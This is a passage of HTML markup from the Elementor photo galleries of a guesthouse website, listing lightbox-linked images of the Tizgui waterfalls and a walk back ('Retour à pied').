</a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/27316229848_0f9eb31fbf_k-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="27316229848_0f9eb31fbf_k" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjEwMSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjczMTYyMjk4NDhfMGY5ZWIzMWZiZl9rLTIuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/27316229848_0f9eb31fbf_k-2-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/27316188658_3e3e58821a_h-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="27316188658_3e3e58821a_h" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjEwMCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjczMTYxODg2NThfM2UzZTU4ODIxYV9oLTIuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/27316188658_3e3e58821a_h-2-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/26315293657_73054ecc47_k-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="26315293657_73054ecc47_k" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjA5OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjYzMTUyOTM2NTdfNzMwNTRlY2M0N19rLTIuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/26315293657_73054ecc47_k-2-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20211106_183904-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="20211106_183904" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjA5NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMTExMDZfMTgzOTA0LTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjY2ZmY5Zjg3In0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20211106_183904-1-768x568.jpg" data-width="768" data-height="568" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20211106_164337-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="20211106_164337" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjA5NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMTExMDZfMTY0MzM3LTEuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20211106_164337-1-768x511.jpg" data-width="768" data-height="511" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20210804_1405170-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="20210804_140517(0)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjA5NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMTA4MDRfMTQwNTE3MC0xLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2NmZmOWY4NyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20210804_1405170-1-768x1364.jpg" data-width="768" data-height="1364" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20210804_140320-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="20210804_140320" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjA5NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMTA4MDRfMTQwMzIwLTEuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20210804_140320-1-768x652.jpg" data-width="768" data-height="652" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20180323_162929-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="20180323_162929" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjA5MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxODAzMjNfMTYyOTI5LTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjY2ZmY5Zjg3In0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20180323_162929-1-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20180323_162108-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="20180323_162108" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjA5MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxODAzMjNfMTYyMTA4LTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjY2ZmY5Zjg3In0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20180323_162108-1-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20180323_161432-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="20180323_161432" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjA5MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxODAzMjNfMTYxNDMyLTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjY2ZmY5Zjg3In0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20180323_161432-1-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20180307_100555-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="20180307_100555" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjA5MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxODAzMDdfMTAwNTU1LTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjY2ZmY5Zjg3In0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20180307_100555-1-768x1365.jpg" data-width="768" data-height="1365" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20180307_100542-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="20180307_100542" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjA4OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxODAzMDdfMTAwNTQyLTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjY2ZmY5Zjg3In0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20180307_100542-1-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="5334" class="elementor elementor-5334 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-3f45ecb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f45ecb4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bf8bbae" data-id="2bf8bbae" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-11dc438e elementor-widget elementor-widget-gallery" data-id="11dc438e" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;overlay_description&quot;:&quot;caption&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9339-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="Kissane_9339" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTM1MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvS2lzc2FuZV85MzM5LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9339-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9335-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="Kissane_9335" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTM0OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvS2lzc2FuZV85MzM1LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9335-768x1152.jpg" data-width="768" data-height="1152" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9297-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="Kissane_9297" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTM0NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvS2lzc2FuZV85Mjk3LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9297-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20181031-WA0038.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="IMG-20181031-WA0038" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTM0NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMTgxMDMxLVdBMDAzOC5qcGciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20181031-WA0038-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2112-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="IMG_2112" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTM0NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzIxMTItMS5qcGciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2112-1.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2088-rotated.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="IMG_2088" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTM0NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzIwODgtcm90YXRlZC5qcGciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2088-rotated.jpg" data-width="480" data-height="640" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2085-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="IMG_2085 (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTM0MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzIwODUtMS5qcGciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2085-1.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1112-scaled.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="IMG_1112" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTM0MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzExMTItc2NhbGVkLmpwZWciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1112-768x1024.jpeg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3497_2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="DSCF3497_2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTM0MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRFNDRjM0OTdfMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMTFkYzQzOGUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3497_2-768x883.jpg" data-width="768" data-height="883" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3484_2-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="DSCF3484_2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTM0MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRFNDRjM0ODRfMi0xLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3484_2-1-768x488.jpg" data-width="768" data-height="488" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/cascade-tizgui.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="OLYMPUS DIGITAL CAMERA" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTMzOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvY2FzY2FkZS10aXpndWkuanBnIiwic2xpZGVzaG93IjoiMTFkYzQzOGUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/cascade-tizgui.jpg" data-width="480" data-height="640" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/cascade-tizgui-2-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="cascade tizgui 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTMzOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvY2FzY2FkZS10aXpndWktMi0xLmpwZyIsInNsaWRlc2hvdyI6IjExZGM0MzhlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/cascade-tizgui-2-1.jpg" data-width="450" data-height="600" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Cascades Tizgui</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1116-scaled.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="IMG_1116" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYzNSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzExMTYtc2NhbGVkLmpwZWciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1116-768x576.jpeg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Retour à pied</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1114-scaled.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="IMG_1114" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYzNCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzExMTQtc2NhbGVkLmpwZWciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1114-768x576.jpeg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Retour à pied</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1113-scaled.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="IMG_1113" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYzMywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzExMTMtc2NhbGVkLmpwZWciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1113-768x576.jpeg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Retour à pied</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3473_2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="DSCF3473_2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYzMiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRFNDRjM0NzNfMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMTFkYzQzOGUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3473_2-768x467.jpg" data-width="768" data-height="467" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Retour à pied</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/tizgui.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="tizgui" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYzMSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvdGl6Z3VpLmpwZyIsInNsaWRlc2hvdyI6IjExZGM0MzhlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/tizgui.jpg" data-width="600" data-height="450" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Retour à pied</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20190104-WA0010.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="IMG-20190104-WA0010" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYzMCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMTkwMTA0LVdBMDAxMC5qcGciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20190104-WA0010-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Retour à pied</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" 